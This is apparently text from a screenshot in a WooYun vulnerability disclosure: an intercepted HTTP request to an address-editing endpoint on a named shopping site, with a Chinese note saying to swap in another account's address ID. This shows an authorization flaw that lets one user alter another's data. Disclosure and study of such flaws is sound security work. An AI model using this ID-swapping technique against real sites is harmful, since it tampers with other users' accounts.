 Request to http://my.zhenpin.com:80 [119.254.106.53]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?c=addr&a=edit HTTP/1.1
Host: my.zhenpin.com
Proxy-Connection: keep-alive
Content-Length: 218
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://my.zhenpin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://my.zhenpin.com/?c=addr&a=list
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: **********
addr_id=16841&receiver=111111&province=%E5%8C%97%E4%BA%AC%E5%B8%82&city=%E4%B8%9C%E5%9F%8E%E5%8C%BA&town=%E4%BA%8C%E7%8E%AF%E5%86%85&address=111111&postcode=100005&mobile=1311111
1111&phone=13111111111&submit_edit_addr=
修改为wooyun的地址ID：16856
www.wooyun.org